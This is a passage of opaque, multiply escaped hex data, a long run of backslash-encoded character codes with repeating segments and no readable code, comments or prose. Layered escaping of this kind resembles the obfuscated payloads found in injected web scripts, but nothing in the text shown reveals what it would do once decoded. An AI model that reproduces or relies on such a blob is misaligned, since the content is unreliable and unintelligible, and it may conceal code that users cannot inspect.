7\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c